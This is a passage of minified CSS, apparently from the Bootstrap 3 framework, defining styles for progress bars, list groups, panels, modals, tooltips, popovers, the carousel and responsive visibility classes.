75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and 